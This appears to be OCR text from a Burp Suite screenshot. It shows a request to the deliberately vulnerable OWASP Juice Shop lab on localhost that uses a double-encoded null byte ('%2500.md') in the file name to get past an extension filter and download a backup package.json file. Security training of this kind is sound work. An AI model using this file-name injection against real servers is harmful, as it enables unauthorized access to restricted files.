 Burp Suite Community Edition v2022.9.6 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × +
Send Cancel < > Target: http://localhost:3000 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /ftp/package.json.bak%2500.md HTTP/1.1
2 Host: localhost:3000
3 sec-ch-ua: "Chromium";v="107", "Not=A?Brand";v="24"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Linux"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/107.0.5304.107 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Referer: http://localhost:3000/ftp
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-US,en;q=0.9
16 Cookie: language=en; continueCode=
BEp9aqpzbKgBJ4eXYRxn7W2r16dgvs2ixBA5ojvlMwD3Emy8VOQZNkL9PkK3
17 Connection: close
18
19
? Search... 0 matches
Response
Pretty Raw Hex Render \n
7 Accept-Ranges: bytes
8 Cache-Control: public, max-age=0
9 Last-Modified: Tue, 14 Feb 2023 13:08:13 GMT
10 ETag: W/"10c3-186500a3a48"
11 Content-Type: application/octet-stream
12 Content-Length: 4291
13 Date: Wed, 15 Mar 2023 04:22:49 GMT
14 Connection: close
15
16 {
17 "name": "juice-shop",
18 "version": "6.2.0-SNAPSHOT",
19 "description": "An intentionally insecure JavaScript Web Application",
20 "homepage": "http://owasp-juice.shop",
21 "author": "Björn Kimminich <bjoern.kimminich@owasp.org>
(https://kimminich.de)",
22 "contributors": [
23 "Björn Kimminich",
24 "Jannik Hollenbach",
25 "Aashish683",
26 "greenkeeper[bot]",
27 "MarcRler",
28 "agrawalarpit14",
29 "Scar26",
30 "CaptainFreak",
31 "Supratik Das",
32 "JuiceShopBot",
33 "the-pro",
? Search... 0 matches
Inspector
Selection 8
Selected text
%2500.md
Decoded from: URL encoding
%00.md
Decoded from: URL encoding
\0.md
Cancel Apply changes
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 0
Request Cookies 2
Done 4,707 bytes | 80 millis